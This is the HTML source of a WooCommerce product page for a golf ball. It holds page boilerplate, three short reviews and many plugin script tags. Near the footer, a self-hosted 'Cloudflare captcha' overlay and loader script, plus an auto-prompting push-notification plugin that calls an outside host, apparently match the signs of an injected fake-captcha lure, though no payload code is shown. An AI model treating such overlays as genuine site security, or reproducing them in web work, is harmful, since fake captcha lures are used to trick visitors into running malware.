<ul class="sub-menu"><li id="menu_mobile-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://nassaugolf.com/target-alignment-system/"><span>TARGET ALIGNMENT SYSTEM</span></a></li><li id="menu_mobile-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://nassaugolf.com/tour-edition-6-finger-golf-glove/"><span>Tour Edition 6 Finger Golf Glove</span></a></li><li id="menu_mobile-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://nassaugolf.com/tour-edition-total-swing-system-671-ez-optics/"><span>Total swing system 671 EZ optics Tour Edition</span></a></li></ul>
</li><li id="menu_mobile-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://nassaugolf.com/blogs/"><span>Blogs</span></a></li><li id="menu_mobile-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://nassaugolf.com/cart/"><span><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>.</span></span></a></li><li id="menu_mobile-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4684"><a href="#"><span>More / Lessons</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://nassaugolf.com/golf-lessons/"><span>GOLF LESSONS</span></a></li><li id="menu_mobile-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://nassaugolf.com/gallery/"><span>Gallery</span></a></li><li id="menu_mobile-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://nassaugolf.com/contacts/"><span>Contacts</span></a></li><li id="menu_mobile-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nassaugolf.com/special-promotions/"><span>SPECIAL PROMOTIONS</span></a></li></ul>
</li><li id="menu_mobile-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://nassaugolf.com/store-2/"><span>Store</span></a></li><li id="menu_mobile-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://nassaugolf.com/personalized-photo-golf-head/"><span>Personalized  Photo Golf Head</span></a></li><li id="menu_mobile-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4680"><a href="#"><span>Golf Equipment</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://nassaugolf.com/accessories-golf-bags/"><span>REVOLVE GOLF BAGS</span></a></li><li id="menu_mobile-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://nassaugolf.com/accessories-golf-bags-2/"><span>ACCESSORIES &#038; GOLF BAGS</span></a></li><li id="menu_mobile-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://nassaugolf.com/swing-machine/"><span>SWING MACHINE</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://nassaugolf.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nassaugolf.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://nassaugolf.com/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://nassaugolf.com/product-category/accessories/golf-ball/">Ball</a>&nbsp;&#47;&nbsp;Tour Edition Golf Ball</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3375" class="product type-product post-3375 status-publish first instock product_cat-golf-ball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nassaugolf.com/wp-content/uploads/2022/10/BALL-100x100.jpg" data-thumb-alt="Tour Edition Golf Ball" data-thumb-srcset="https://nassaugolf.com/wp-content/uploads/2022/10/BALL-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-180x180.jpg 180w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg"><img width="600" height="600" src="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg" class="wp-post-image" alt="Tour Edition Golf Ball" data-caption="" data-src="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg" data-large_image="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg 600w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-300x300.jpg 300w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-100x100.jpg 100w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-150x150.jpg 150w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-370x370.jpg 370w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-90x90.jpg 90w, https://nassaugolf.com/wp-content/uploads/2022/10/BALL-180x180.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tour Edition Golf Ball</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>

	
	<form class="cart" action="https://nassaugolf.com/product/tour-edition-golf-ball/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697036c304c4f">Tour Edition Golf Ball quantity</label>
	<input
		type="number"
				id="quantity_697036c304c4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3375" class="single_add_to_cart_button button alt">Buy now</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://nassaugolf.com/product-category/accessories/golf-ball/" rel="tag">Ball</a></span>
	
	<span class="product_id">Product ID: <span>3375</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (3)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Tour Edition Golf Ball</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-976">

	<div id="comment-976" class="comment_container">

		
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nathaniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-19T00:00:00+00:00">March 19, 2024</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-980">

	<div id="comment-980" class="comment_container">

		
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sassau </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-19T09:51:00+00:00">March 19, 2024</time>
	</p>

	<div class="description"><p>Very Good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-981">

	<div id="comment-981" class="comment_container">

		
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sassau </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-19T09:51:00+00:00">March 19, 2024</time>
	</p>

	<div class="description"><p>Very Good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review</span><form action="https://nassaugolf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_logo_wrap">
			<div class="footer_logo_inner">
				<h1 class="logo_footer_text"><a href="https://nassaugolf.com/">Nassau precision Casting Co, Inc</a></h1>			</div>
		</div>
		 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Nassau Golf Inc. 2024</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/drone-media/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
    <style type="text/css">
        /* Style for the last menu item */
        #toggle-menu li:last-of-type > .elementor-item {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
            padding: 25px 24px;
            font-weight: 600;
            font-size: 17px;
            text-align: center;
            transition: background-color 0.3s ease, color 0.3s ease;
        }
        #toggle-menu li:last-of-type > .elementor-item:hover {
            background-color: var(--e-global-color-secondary, #FFFFFF) !important;
            color: black !important;
        }

    <style type="text/css">
        /* Apply the dynamic text color to the default state */
        #cta-text-color .elementor-cta__button,
        #cta-text-color .elementor-ribbon-inner {
            color: black !important; /* Apply dynamic color to the default state */
        }

        /* Completely avoid overriding hover styles */
        #cta-text-color .elementor-cta__button:hover,
        #cta-text-color .elementor-ribbon-inner:hover {
            color: auto !important; /* Allow Elementor's hover settings to take full effect */
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const textColor = 'black';
            const elements = document.querySelectorAll('#cta-text-color .elementor-cta__button, #cta-text-color .elementor-ribbon-inner');

            elements.forEach(function (element) {
                // Set default color dynamically
                element.style.color = textColor;

                // Let Elementor handle hover styles completely
                element.addEventListener('mouseenter', function () {
                    element.style.color = ''; // Clear dynamic styles on hover
                });

                element.addEventListener('mouseleave', function () {
                    element.style.color = textColor; // Reapply dynamic color after hover
                });
            });
        });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nassaugolf.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/nassaugolf.com\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ball","@id":"https:\/\/nassaugolf.com\/product-category\/accessories\/golf-ball\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tour Edition Golf Ball","@id":"https:\/\/nassaugolf.com\/product\/tour-edition-golf-ball\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nassaugolf.com\/product\/tour-edition-golf-ball\/#product","name":"Tour Edition Golf Ball","url":"https:\/\/nassaugolf.com\/product\/tour-edition-golf-ball\/","description":"","image":"https:\/\/nassaugolf.com\/wp-content\/uploads\/2022\/10\/BALL.jpg","sku":3375,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/nassaugolf.com\/product\/tour-edition-golf-ball\/","seller":{"@type":"Organization","name":"Nassau precision Casting Co, Inc","url":"https:\/\/nassaugolf.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":3},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sassau"},"reviewBody":"Very Good","datePublished":"2024-03-19T09:51:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sassau"},"reviewBody":"Very Good","datePublished":"2024-03-19T09:51:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nathaniel"},"reviewBody":"The product is firmly packed.","datePublished":"2024-03-19T00:00:00+00:00"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://nassaugolf.com/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.3" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"67d9369bbc"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.3" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.3" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".menu-main-menu-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.3" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="push-notifications-init-js-extra">
/* <![CDATA[ */
var push_notifications_config = {"api":"https://ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"nassaugolf.com","pageUrl":"https://nassaugolf.com/product/tour-edition-golf-ball/","autoPrompt":"1","promptDelay":"3"};
//# sourceURL=push-notifications-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//nassaugolf.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://nassaugolf.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://nassaugolf.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="drone-media-init-js-extra">
/* <![CDATA[ */
var DRONE_MEDIA_STORAGE = {"ajax_url":"https://nassaugolf.com/wp-admin/admin-ajax.php","ajax_nonce":"6c419c5584","site_url":"https://nassaugolf.com","theme_url":"https://nassaugolf.com/wp-content/themes/drone-media","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#d72323","button_hover":"default","stretch_tabs_area":"1"};
//# sourceURL=drone-media-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/themes/drone-media/js/__scripts.js" id="drone-media-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nassaugolf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
